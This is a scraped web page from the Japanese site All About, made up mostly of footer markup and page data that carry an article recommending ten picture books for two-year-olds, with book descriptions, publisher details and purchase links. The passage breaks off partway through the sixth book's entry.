href="https://news.allabout.co.jp/" target="_blank" class="css-179v843">All About ニュース</a></li><li class="css-1azd18u"><a href="https://bestone.allabout.co.jp/" target="_blank" class="css-179v843">Best One</a></li><li class="css-1azd18u"><a href="https://allabout-japan.com/en/" target="_blank" class="css-179v843">All About Japan</a></li></ul></div></div><style data-emotion="css lde4t1">.css-lde4t1{padding:30px 0 24px;background:#f9f9ed;text-align:center;width:1058 px;}</style><div data-tracking-zone="modules-common-officialSnsList" class="css-lde4t1"><style data-emotion="css qhp3qs">.css-qhp3qs{font-size:30px;}</style><div class="css-qhp3qs">All About公式SNS</div><div class="css-1amlqp">日々の生活や仕事を楽しむための情報を毎日お届けします。</div><style data-emotion="css 1kks7ke">.css-1kks7ke{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:20px;}</style><ul class="css-1kks7ke"><style data-emotion="css 1qhmto6">.css-1qhmto6{margin-left:12px;}</style><li class="css-1qhmto6"><style data-emotion="css d4q01i">.css-d4q01i{font-size:17px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-radius:50%;width:45px;height:45px;color:#fff;background-color:#315096;}.css-d4q01i:hover{opacity:0.7;}</style><a href="https://www.facebook.com/allabout.co.jp" target="_blank" rel="nofollow noreferrer" aria-label="AllAbout公式Facebook" data-tracking-zone="modules-common-officialSnsList-parts-facebookLink" class="css-d4q01i"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></a></li><li class="css-1qhmto6"><style data-emotion="css 19ibjm9">.css-19ibjm9{font-size:17px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-radius:50%;width:45px;height:45px;color:#fff;background-color:black;}.css-19ibjm9:hover{opacity:0.7;}</style><a href="https://x.com/allabout_news" target="_blank" aria-label="All About公式X" rel="nofollow noreferrer" data-tracking-zone="modules-common-officialSnsList-parts-twitterLink" class="css-19ibjm9"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></a></li><li class="css-1qhmto6"><style data-emotion="css 1gv9u6u">.css-1gv9u6u{font-size:17px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-radius:50%;width:45px;height:45px;color:#fff;background-color:#ff8c00;}.css-1gv9u6u:hover{opacity:0.7;}</style><a href="https://rss.allabout.co.jp/" aria-label="RSS一覧" data-tracking-zone="modules-common-officialSnsList-parts-rssLink" class="css-1gv9u6u"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M128.081 415.959c0 35.369-28.672 64.041-64.041 64.041S0 451.328 0 415.959s28.672-64.041 64.041-64.041 64.04 28.673 64.04 64.041zm175.66 47.25c-8.354-154.6-132.185-278.587-286.95-286.95C7.656 175.765 0 183.105 0 192.253v48.069c0 8.415 6.49 15.472 14.887 16.018 111.832 7.284 201.473 96.702 208.772 208.772.547 8.397 7.604 14.887 16.018 14.887h48.069c9.149.001 16.489-7.655 15.995-16.79zm144.249.288C439.596 229.677 251.465 40.445 16.503 32.01 7.473 31.686 0 38.981 0 48.016v48.068c0 8.625 6.835 15.645 15.453 15.999 191.179 7.839 344.627 161.316 352.465 352.465.353 8.618 7.373 15.453 15.999 15.453h48.068c9.034-.001 16.329-7.474 16.005-16.504z"></path></svg></a></li></ul><style data-emotion="css in3yi3">.css-in3yi3{font-weight:bold;}</style><a class="css-in3yi3" href="/socialmedia/">公式SNS一覧</a></div><style data-emotion="css 1pee868">.css-1pee868{background:#efefe0;padding:15px 0 150px 0;}</style><div data-tracking-zone="modules-content-footerBottomMenu" class="css-1pee868"><style data-emotion="css 1pijan4">.css-1pijan4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:27px;}</style><ul data-tracking-zone="parts-common-footerMenu" class="css-1pijan4"><style data-emotion="css apepos">.css-apepos{margin:0 8px;}</style><li class="css-apepos"><style data-emotion="css 1v4z92o">.css-1v4z92o{font-size:12px;color:#1e1e1e;}</style><a href="https://corp.allabout.co.jp/" class="css-1v4z92o">会社概要</a></li><li class="css-apepos"><a href="https://corp.allabout.co.jp/recruit/" class="css-1v4z92o">採用情報</a></li><li class="css-apepos"><a href="https://corp.allabout.co.jp/ir/" class="css-1v4z92o">投資家情報</a></li><li class="css-apepos"><a href="https://corp.allabout.co.jp/adinfo/" class="css-1v4z92o">広告掲載</a></li><li class="css-apepos"><a href="https://sites.google.com/group.allabout.co.jp/allaboutid/terms" class="css-1v4z92o">利用規約</a></li><li class="css-apepos"><a href="https://sites.google.com/group.allabout.co.jp/policy/info" class="css-1v4z92o">プライバシーポリシー</a></li><li class="css-apepos"><a href="https://allabout.co.jp/siteinfo/" class="css-1v4z92o">All Aboutについて</a></li><li class="css-apepos"><a href="https://allabout.co.jp/info/notice/" class="css-1v4z92o">著作権・商標・免責</a></li><li class="css-apepos"><a href="https://allabout.co.jp/info/disclaim/disclaim.htm" class="css-1v4z92o">当サイトの情報についての注意</a></li><li class="css-apepos"><a href="https://allabout.co.jp/sitemap/" class="css-1v4z92o">サイトマップ</a></li><li class="css-apepos"><a href="https://sites.google.com/group.allabout.co.jp/faq/" class="css-1v4z92o">ヘルプ</a></li></ul><style data-emotion="css bfxv23">.css-bfxv23{display:block;text-align:center;font-size:11px;color:#666;}</style><small data-tracking-zone="parts-common-copyRight" class="css-bfxv23">© All About, Inc. All rights reserved. 掲載の記事・写真・イラストなど、すべてのコンテンツの無断複写・転載・公衆送信等を禁じます</small></div></footer><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://allabout.co.jp/","name":"All About"}},{"@type":"ListItem","position":2,"item":{"@id":"https://allabout.co.jp/r_kurashi/","name":"暮らし"}},{"@type":"ListItem","position":3,"item":{"@id":"https://allabout.co.jp/ch_kids/","name":"子育て・キッズ"}},{"@type":"ListItem","position":4,"item":{"@id":"https://allabout.co.jp/gm/gt/1530/","name":"子育て"}},{"@type":"ListItem","position":5,"item":{"@id":"https://allabout.co.jp/gm/gt/2451/","name":"子供の教育"}},{"@type":"ListItem","position":6,"item":{"@id":"https://allabout.co.jp/gm/gt/1550/","name":"絵本"}},{"@type":"ListItem","position":7,"item":{"@id":"https://allabout.co.jp/gm/gl/11154/","name":"人気おすすめ絵本 年齢別"}},{"@type":"ListItem","position":8,"item":{"@id":"https://allabout.co.jp/gm/gc/454474/","name":"2歳におすすめの絵本！意欲や想像力を育てる人気絵本10選"}}]},{"@type":"Article","author":{"@type":"Person","jobTitle":"乳児育児・子育ての専門家","description":"&lt;span style=\"font-size: 0.961em;\"&gt;2001年、第1子出産後、フルタイムで記者職に復帰。退職後、保育士資格取得。&lt;br /&gt;&lt;br/&gt;NPO法人での子育て応援分野の活動、地域での親子の集いの場の自主運営、フリーランスでのライター職など、子どもの成長やその都度の環境に応じて、働き方を模索してきました。&lt;br /&gt;&lt;br/&gt;&lt;br /&gt;&lt;br/&gt;2004年　保育士試験により保育士資格取得&lt;br /&gt;&lt;br/&gt;&lt;/span&gt;2008年　&lt;a href=\"http://www.taratine.com/web/adviser.html\"&gt;たらちね助産院・ベビー＆チャイルドケアマッサージアドバイザー養成講座&lt;/a&gt;修了&lt;br /&gt;&lt;br/&gt;2010年　&lt;a href=\"http://www.holpforum.com/kosodate/kosodate01.html\"&gt;NPO法人「絵本で子育て」センター&lt;/a&gt;・絵本講師養成講座修了&lt;br /&gt;&lt;br/&gt;2011年　&lt;a href=\"http://www.r-ken.com/\"&gt;特定非営利活動法人リトミック研究センター&lt;/a&gt;認定・上級指導資格取得&lt;br /&gt;&lt;br/&gt;&lt;br /&gt;&lt;br/&gt;親子参加イベント・託児付き講座などの企画運営、地域子育て情報誌の作成、子育て支援企業のライター、読み聞かせ講師などを経験。&lt;br /&gt;&lt;br/&gt;東京・杉並区の「子育て応援券推進懇談会委員」として、同制度の推進・普及事業に関わる(2008～2011年)。&lt;br /&gt;&lt;br/&gt;地域の赤ちゃんや小さなお子さん、お母さん、お父さんたちを対象に、ベビーマッサージやリズム遊びを通した親子ふれ合いイベント・親子同士の交流の場&lt;a href=\"http://ameblo.jp/hakodateponte/\"&gt;「こそだてponte」&lt;/a&gt;を運営(東京2008～2012年、函館2013年～)。&lt;br /&gt;&lt;br/&gt;&lt;br /&gt;&lt;br/&gt;2001～2012年に生まれた四男一女の母。&lt;br /&gt;&lt;br/&gt;2013年現在、北海道函館市在住。道南地方の豊かな海と山、美味しい魚に囲まれて暮らしています。&lt;br /&gt;&lt;br/&gt;&lt;br /&gt;&lt;br/&gt;&lt;br /&gt;","name":"千葉 美奈子"},"publisher":{"@type":"Organization","@id":"https://allabout.co.jp/","logo":{"@type":"ImageObject","url":"https://img.aacdn.jp/aa/common/ogp300_300.png","width":"300","height":"300"},"name":"All About","brand":{"@type":"Organization","name":"All About"},"sameAs":["https://x.com/allabout_news","https://www.facebook.com/allabout.co.jp","https://ja.wikipedia.org/wiki/All_About"],"publishingPrinciples":"https://allabout.co.jp/siteinfo/#editPolicy","ethicsPolicy":"https://allabout.co.jp/siteinfo/","foundingDate":"1993-03-25","ownershipFundingInfo":["https://www.docomo.ne.jp/info/news_release/2018/05/10_01.html","https://www.ntv.co.jp/info/pressrelease/20170330.html"],"address":{"@type":"PostalAddress","streetAddress":"恵比寿南1-15-1 A-PLACE恵比寿南3F","addressLocality":"渋谷区","addressRegion":"東京都","postalCode":"150-0022","addressCountry":{"@type":"Country","name":"JP"}},"contactPoint":{"@type":"ContactPoint","url":"https://sites.google.com/group.allabout.co.jp/faq/general/request"},"founder":{"@type":"Person","@id":"https://corp.allabout.co.jp/corporate/message.html","name":"江幡哲也","alternateName":"Tetsuya Ebata","givenName":"Tetsuya","familyName":"Ebata","jobTitle":"株式会社オールアバウト 代表取締役社長兼グループCEO","sameAs":"https://ja.wikipedia.org/wiki/%E6%B1%9F%E5%B9%A1%E5%93%B2%E4%B9%9F"},"parentOrganization":[{"@type":"Corporation","legalName":"日本テレビ放送網株式会社","url":"https://www.ntv.co.jp/info/","sameAs":"https://ja.wikipedia.org/wiki/%E6%97%A5%E6%9C%AC%E3%83%86%E3%83%AC%E3%83%93%E6%94%BE%E9%80%81%E7%B6%B2"},{"@type":"Corporation","legalName":"株式会社NTTドコモ","url":"https://www.docomo.ne.jp/","sameAs":"https://ja.wikipedia.org/wiki/NTT%E3%83%89%E3%82%B3%E3%83%A2"}],"vatID":"7011001034665"},"headLine":"2歳におすすめの絵本！意欲や想像力を育てる人気絵本10選","description":"2歳児におすすめの絵本を10冊ご紹介します。赤ちゃんらしい様子から、できることは自分でやろうとする意欲がグングン育ち、「子ども」へと成長していく2歳の時期。そんなやる気を応援し、想像力、創造力を刺激してくれるような絵本を楽しみましょう。","datePublished":"2015-05-02T06:51:35+09:00","dateModified":"2022-06-02T00:00:00+09:00","image":{"@type":"ImageObject","url":"https://imgcp.aacdn.jp/img-a/1200/900/aa/gm/article/4/5/4/4/7/4/201608251700/topimg_large.jpg"},"keywords":"2歳児,おすすめ,絵本","mainEntityOfPage":{"@type":"WebPage","@id":"https://allabout.co.jp/gm/gc/454474"}}]}</script></div><style data-emotion="css shfr57">.css-shfr57{position:fixed;opacity:0;bottom:-25px;right:20px;width:87px;height:87px;-webkit-transition:bottom 0.3s,opacity 0.3s;transition:bottom 0.3s,opacity 0.3s;z-index:1001;}</style><div data-tracking-zone="modules-common-pageTopButton" class="css-shfr57"><style data-emotion="css 15wl4wg">.css-15wl4wg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:5px;border-radius:50%;width:88px;height:88px;color:#fff;background:#cc0000;}</style><button type="button" aria-label="ページトップへ戻る" class="css-15wl4wg"><style data-emotion="css 1gzlmhw">.css-1gzlmhw{font-size:35px;color:#fff;}</style><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" class="css-1gzlmhw" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M8.2 751.4c0 8.6 3.4 17.401 10 24.001 13.2 13.2 34.8 13.2 48 0l451.8-451.8 445.2 445.2c13.2 13.2 34.8 13.2 48 0s13.2-34.8 0-48L542 251.401c-13.2-13.2-34.8-13.2-48 0l-475.8 475.8c-6.8 6.8-10 15.4-10 24.2z"></path></svg></button></div><style data-emotion="css vr90os">.css-vr90os{min-width:728px;min-height:90px;position:fixed;bottom:0;left:0;right:0;margin-left:auto;margin-right:auto;text-align:center;z-index:1000;}</style><div id="sys-aa-pc-overlay" data-tracking-zone="modules-content-adOverlay-common" class="css-vr90os"></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"pageInformation":{"device":"pc","pageType":"article","pageCategory":"guidesite","pageNumber":1},"templateType":"PcContentNormal","content":{"content":{"id":454474,"title":"2歳におすすめの絵本！意欲や想像力を育てる人気絵本10選","metaDescription":"2歳児におすすめの絵本を10冊ご紹介します。赤ちゃんらしい様子から、できることは自分でやろうとする意欲がグングン育ち、「子ども」へと成長していく2歳の時期。そんなやる気を応援し、想像力、創造力を刺激してくれるような絵本を楽しみましょう。","displayUpdatedAt":"2022-06-01T15:00:00.000Z","contentType":"normal","authorGuide":{"id":1329,"penName":"千葉 美奈子","closedAt":"2021-01-12T04:00:00.000Z","isPrivateProfile":false,"briefHistory":"報道記者をへて、保育士資格、リトミックの民間資格取得。ベビーマッサージアドバイザー。NPO法人「絵本で子育て」センター絵本講師養成講座修了・絵本講師。地域の赤ちゃんや小さなお子さん、お母さん、お父さんたちを対象に、ベビーマッサージや親子リズム遊びを通したふれ合いイベントや講座を主催。","title":"乳児育児・子育て","imageUrl":{"small":"https://imgcp.aacdn.jp/img-a/60/60/img-org/201107/all/guide/1329/guide-1329-60-60.gif"},"representativeQualification":null,"career":"\u003cspan style=\"font-size: 0.961em;\"\u003e2001年、第1子出産後、フルタイムで記者職に復帰。退職後、保育士資格取得。\u003cbr /\u003e\nNPO法人での子育て応援分野の活動、地域での親子の集いの場の自主運営、フリーランスでのライター職など、子どもの成長やその都度の環境に応じて、働き方を模索してきました。\u003cbr /\u003e\n\u003cbr /\u003e\n2004年　保育士試験により保育士資格取得\u003cbr /\u003e\n\u003c/span\u003e2008年　\u003ca href=\"http://www.taratine.com/web/adviser.html\"\u003eたらちね助産院・ベビー＆チャイルドケアマッサージアドバイザー養成講座\u003c/a\u003e修了\u003cbr /\u003e\n2010年　\u003ca href=\"http://www.holpforum.com/kosodate/kosodate01.html\"\u003eNPO法人「絵本で子育て」センター\u003c/a\u003e・絵本講師養成講座修了\u003cbr /\u003e\n2011年　\u003ca href=\"http://www.r-ken.com/\"\u003e特定非営利活動法人リトミック研究センター\u003c/a\u003e認定・上級指導資格取得\u003cbr /\u003e\n\u003cbr /\u003e\n親子参加イベント・託児付き講座などの企画運営、地域子育て情報誌の作成、子育て支援企業のライター、読み聞かせ講師などを経験。\u003cbr /\u003e\n東京・杉並区の「子育て応援券推進懇談会委員」として、同制度の推進・普及事業に関わる(2008～2011年)。\u003cbr /\u003e\n地域の赤ちゃんや小さなお子さん、お母さん、お父さんたちを対象に、ベビーマッサージやリズム遊びを通した親子ふれ合いイベント・親子同士の交流の場\u003ca href=\"http://ameblo.jp/hakodateponte/\"\u003e「こそだてponte」\u003c/a\u003eを運営(東京2008～2012年、函館2013年～)。\u003cbr /\u003e\n\u003cbr /\u003e\n2001～2012年に生まれた四男一女の母。\u003cbr /\u003e\n2013年現在、北海道函館市在住。道南地方の豊かな海と山、美味しい魚に囲まれて暮らしています。\u003cbr /\u003e\n\u003cbr /\u003e\n\u003cbr /\u003e","sns":null},"isSc":false,"editorVersion":4,"detail":{"__typename":"Article","articlePages":[{"body":"\u003ch3\u003e\u003ca id=\"1\" name=\"1\"\u003e\u003c/a\u003e2歳児の絵本選びのポイント！ おすすめ10選\u003c/h3\u003e\r\n\r\n\u003cdiv class=\"center400 article_image_box\"\u003e\u003cimg alt=\"2歳児にオススメの人気絵本とは？\" class=\"article_image\" height=\"266\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/4/7/4/201608251700/pixta_19607080_M.jpg\" width=\"400\" /\u003e\r\n\u003cp class=\"cap\"\u003e2歳児にオススメの人気絵本とは？\u003c/p\u003e\r\n\u003c/div\u003e\r\n2歳の時期というのは、走ったりジャンプしたりと色々な運動ができるようになり、衣服の着脱も自分でやろうとしたりなど、生活面での色々な意欲がグングン育つ時期です。一方で、やる気満々でも実際にはまだうまくできなかったり、言葉で感情をうまく伝えることができなかったりと葛藤をいくつも経験しながら、赤ちゃんっぽい時代から「子ども」へと成長していきます。基本的な生活習慣の習得や意欲の育ちを応援したり、自分で想像したり何かを作り出す力を刺激してくれるような絵本を楽しんでみてはいかがでしょうか。2歳の時期のおすすめ絵本を10冊ご紹介します。\u003cbr /\u003e\r\n\u0026nbsp;\r\n\u003cdiv id=\"js-index\"\u003e\u003cstrong\u003e＜目次＞\u003c/strong\u003e\r\n\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca href=\"#2\"\u003e2歳児におすすめの絵本1：『ちびゴリラのちびちび』\u003c/a\u003e\u003c/li\u003e\r\n\u003cli\u003e\u003ca href=\"#3\"\u003e2歳児におすすめの絵本2：『おにぎりくんがね・・』\u003c/a\u003e\u003c/li\u003e\r\n\u003cli\u003e\u003ca href=\"#4\"\u003e2歳児におすすめの絵本3：『まるくておいしいよ』\u003c/a\u003e\u003c/li\u003e\r\n\u003cli\u003e\u003ca href=\"#5\"\u003e2歳児におすすめの絵本4：『おいしいおと』\u003c/a\u003e\u003c/li\u003e\r\n\u003cli\u003e\u003ca href=\"#6\"\u003e2歳児におすすめの絵本5：『しろくまちゃんのほっとけーき』\u003c/a\u003e\u003c/li\u003e\r\n\u003cli\u003e\u003ca href=\"#7\"\u003e2歳児におすすめの絵本6：『ごめんやさい』\u003c/a\u003e\u003c/li\u003e\r\n\u003cli\u003e\u003ca href=\"#8\"\u003e2歳児におすすめの絵本7：『せんろはつづく』\u003c/a\u003e\u003c/li\u003e\r\n\u003cli\u003e\u003ca href=\"#9\"\u003e2歳児におすすめの絵本8：『おはよう』\u003c/a\u003e\u003c/li\u003e\r\n\u003cli\u003e\u003ca href=\"#10\"\u003e2歳児におすすめの絵本9：『はけたよはけたよ』\u003c/a\u003e\u003c/li\u003e\r\n\u003cli\u003e\u003ca href=\"#11\"\u003e2歳児におすすめの絵本10：『おやすみ、はたらくくるまたち』\u003c/a\u003e\u003c/li\u003e\r\n\u003c/ul\u003e\r\n\u003c/div\u003e\r\n\u0026nbsp;\r\n\r\n\u003ch3\u003e\u003ca id=\"2\" name=\"2\"\u003e\u003c/a\u003e2歳児におすすめの絵本1：『ちびゴリラのちびちび』\u003c/h3\u003e\r\n何度も何度も登場する「だいすき」の言葉。家族や森の仲間たちのたくさんの「だいすき」の気持ちに包まれて、ちびゴリラのちびちびがすくすくと育っていきます。自立心が急激に成長するけれどまだまだできないこともたくさんある2歳の時期は、多くの子がいわゆる第一次反抗期に突入。親子の感情がぶつかることも少なくないと思います。葛藤する小さな子に「だいすき」の気持ちを伝え、安心させてあげたいですね。赤ちゃんじゃなくなって体はすっかり大きくなっても、みんなに愛され続けるちびちび。子どもも大人も、読んでいてとても嬉しくなります。子どもの育ちや子育てをする人たちを応援してくれるような絵本です。\r\n\r\n\u003cdiv class=\"center400 article_image_box\"\u003e\u003cimg alt=\"絵本『ちびゴリラのちびちび』\" class=\"article_image\" height=\"300\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/4/7/4/chibigoriranochibichibi.jpg\" width=\"349\" /\u003e\r\n\u003cp class=\"cap\"\u003e絵本『ちびゴリラのちびちび』\u003c/p\u003e\r\n\u003c/div\u003e\r\nガイド記事：\u003ca href=\"http://allabout.co.jp/gm/gc/438050/\"\u003e「だいすき」に包まれて育つ『ちびゴリラのちびちび』\u003c/a\u003e\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003cb\u003e【書籍データ】\u003c/b\u003e\u003cbr /\u003e\r\n作・絵： ルース・ボーンスタイン\u003cbr /\u003e\r\n訳： 岩田 みみ\u003cbr /\u003e\r\n出版社： ほるぷ出版\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003ca href=\"http://www.amazon.co.jp/dp/459350077X/?tag=aajg-1172-22\u0026linkCode=as1\u0026creative=6339\"\u003e購入はこちらから\u003c/a\u003e\u003cbr /\u003e\r\n\u0026nbsp;\r\n\u003ch3\u003e\u003ca id=\"3\" name=\"3\"\u003e\u003c/a\u003e2歳児におすすめの絵本2：『おにぎりくんがね・・』\u003c/h3\u003e\r\nみんなにおいしく食べてもらうために、ご飯のかたまりたちが自分自身でおにぎりになっていくというユニークな発想。子どもにも大人にも人気がある絵本です。リズミカルに読める文章なので、言葉が段々増えてきた子どもたちと、言葉の響きやリズムも一緒に楽しめます。海苔たっぷりのうめ、シャケ、おかかおにぎりができあがるころには、「おにぎり食べたい！」の気持ちでいっぱいになりそう。絵本をきっかけに、おにぎり作りに挑戦してみても楽しいですね。\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n作者のとよたかずひこさんが「自立した食べ物たちの物語」とする「おいしいともだちシリーズ」には、なっとう、とうふ、たまごのほか、色々なバージョンをあります。作ること、食べることの喜びを、楽しみながらたっぷり感じられます。\r\n\u003cdiv class=\"center400 article_image_box\"\u003e\u003cimg alt=\"絵本『おにぎりくんがね』\" class=\"article_image\" height=\"300\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/4/7/4/onigirikungane.jpg\" width=\"336\" /\u003e\r\n\u003cp class=\"cap\"\u003e絵本『おにぎりくんがね』\u003c/p\u003e\r\n\u003c/div\u003e\r\n\u003cb\u003e【書籍データ】\u003c/b\u003e\u003cbr /\u003e\r\n作・絵： とよた かずひこ\u003cbr /\u003e\r\n出版社： 童心社\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003ca href=\"http://www.amazon.co.jp/dp/4494001821/?tag=aajg-1172-22\u0026linkCode=as1\u0026creative=6339\"\u003e購入はこちらから\u003c/a\u003e\u003cbr /\u003e\r\n\u0026nbsp;\r\n\u003ch3\u003e\u003ca id=\"4\" name=\"4\"\u003e\u003c/a\u003e2歳児におすすめの絵本3：『まるくておいしいよ』\u003c/h3\u003e\r\n「まる」を色々なおいしいもので表現する絵本。大きな赤いまるは何かな？ ページをめくるとおいしそうな絵が出てきます。少し小さいたくさんの黄色いまるは？カラフルなたくさんのまるはなあに？ ちょっぴり意表をつく答えもユニークです。「まる」への子どもたちのイメージ、色々な形への興味を広げてくれることでしょう。まるという親しみやすい形、おいしそうな絵は、0～1歳の頃から楽しめますが、絵本に出てくるおいしいものを実際に食べるのには早い時期です。食べられるものが増えてきて、家族が食べているものにも関心が大きくなる2歳代になると、より一層楽しめるではないかと思います。大人でも食べたくなってしまうタッチの絵。小さな子どもたちの心をひきつけて離しません。\r\n\r\n\u003cdiv class=\"center300 article_image_box\"\u003e\u003cimg alt=\"絵本『まるくておいしいよ』\" class=\"article_image\" height=\"327\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/4/7/4/marukuteoishiiyo.jpg\" width=\"300\" /\u003e\r\n\u003cp class=\"cap\"\u003e絵本『まるくておいしいよ』\u003c/p\u003e\r\n\u003c/div\u003e\r\n\u003cb\u003e【書籍データ】\u003c/b\u003e\u003cbr /\u003e\r\n作・絵： こにしえいこ\u003cbr /\u003e\r\n出版社： 福音館書店\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003ca href=\"http://www.amazon.co.jp/dp/4834016080/?tag=aajg-1172-22\u0026linkCode=as1\u0026creative=6339\"\u003e購入はこちらから\u003c/a\u003e\u003cbr /\u003e\r\n\u0026nbsp;\r\n\u003ch3\u003e\u003ca id=\"5\" name=\"5\"\u003e\u003c/a\u003e2歳児におすすめの絵本4：『おいしいおと』\u003c/h3\u003e\r\n「カル カル カル」、これは何を食べている時の音でしょうか!? 何気なく食べているごはんやおかず。食べる時にどんな音が聞こえますか？ 見た目やにおい、味はもちろん、食感や「食べる時の音」も、味わいを引き立てていることを感じさせてくれる絵本『おいしいおと』。香りが立ち上ってくるような美味しそうな食卓やおかずに、食べる時のリアルな音が添えられ、「食べたいな！」という気持ちを大いに刺激してくれます。きっと、今まで苦手だった野菜に対しても、どんな音がするか食べてみたいと思い、ゆっくり味わう中で美味しさを感じることができるお子さんもいるのではないでしょうか。歯もだいぶ生えそろってきて食べられるものが増えてくる2歳代。よく噛んでゆっくり味わうことの楽しさを届けてくれる絵本です。\r\n\r\n\u003cdiv class=\"center400 article_image_box\"\u003e\u003cimg alt=\"絵本『おいしいおと』\" class=\"article_image\" height=\"300\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/4/7/4/oishiioto.jpg\" width=\"340\" /\u003e\r\n\u003cp class=\"cap\"\u003e絵本『おいしいおと』\u003c/p\u003e\r\n\u003c/div\u003e\r\nガイド記事：\u003ca href=\"http://allabout.co.jp/gm/gc/444563/\"\u003e食べることがもっと楽しくなる絵本『おいしいおと』\u003c/a\u003e\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003cb\u003e【書籍データ】\u003c/b\u003e\u003cbr /\u003e\r\n作： 三宮 麻由子\u003cbr /\u003e\r\n絵： ふくしまあさえ\u003cbr /\u003e\r\n出版社： 福音館書店\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003ca href=\"http://www.amazon.co.jp/dp/4834023923/?tag=aajg-1172-22\u0026linkCode=as1\u0026creative=6339\"\u003e購入はこちらから\u003c/a\u003e\u003cbr /\u003e\r\n\u0026nbsp;\r\n\u003ch3\u003e\u003ca id=\"6\" name=\"6\"\u003e\u003c/a\u003e2歳児におすすめの絵本5：『しろくまちゃんのほっとけーき』\u003c/h3\u003e\r\n食べるだけでなく、料理やお菓子を作ることへの関心を持ち出した小さな子にぴったりの『しろくまちゃんのほっとけーき』。卵を落として割ってしまっても、辺りが粉で散らかってしまっても、とにかく一生懸命なしろくまちゃん。おかあさんと一緒にホットケーキを焼いて、お友だちをもてなします。「ぽたあん どろどろ ぴちぴち ぷつぷつ やけたかな まあだまだ」\u0026hellip;\u0026hellip;。ホットケーキをフライパンで焼いている際の香りや温度が伝わってくるような絶妙な描写は、何度でも口に出したくなります。「作りたい！」という意欲が高まったら、身近な素材を食べ物に見立ててのおままごと遊びも一層盛り上がるでしょうし、実際に料理の簡単な作業に参加させてあげてもいいですね。しろくまちゃんとお友だちのこぐまちゃんは、お皿も一生懸命洗っています。「楽しいね」「美味しかったね」「きれいにしようね」など、他の人と共有する色々な思いを育んでくれます。\r\n\r\n\u003cdiv class=\"center400 article_image_box\"\u003e\u003cimg alt=\"絵本『しろくまちゃんのほっとけーき』\" class=\"article_image\" height=\"300\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/4/7/4/shirokumachannohotcake.jpg\" width=\"328\" /\u003e\r\n\u003cp class=\"cap\"\u003e絵本『しろくまちゃんのほっとけーき』\u003c/p\u003e\r\n\u003c/div\u003e\r\n\u003cb\u003e【書籍データ】\u003c/b\u003e\u003cbr /\u003e\r\n作： わかやま けん\u003cbr /\u003e\r\n出版社： こぐま社\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003ca href=\"http://www.amazon.co.jp/dp/4772100318/?tag=aajg-1172-22\u0026linkCode=as1\u0026creative=6339\"\u003e購入はこちらから\u003c/a\u003e\u003cbr /\u003e\r\n\u0026nbsp;\r\n\u003ch3\u003e\u003ca id=\"7\" name=\"7\"\u003e\u003c/a\u003e2歳児におすすめの絵本6：『ごめんやさい』\u003c/h3\u003e\r\n1～2歳代は、家庭外で同世代のお友だちと交流する機会の中で、感情の衝突も起きるようになります。素直におもちゃを譲ってあげることができなかったり、感情をうまく表現できなかったり、お互いに泣き出してしまったり\u0026hellip;\u0026hellip;。2歳代は、その衝突がより激しくなることもあります。また、「ごめんね」という言葉ははっきり言えるようになっているのに、素直に謝れないということもありますよね。\u003cbr /\u003e\r\n\u003cbr 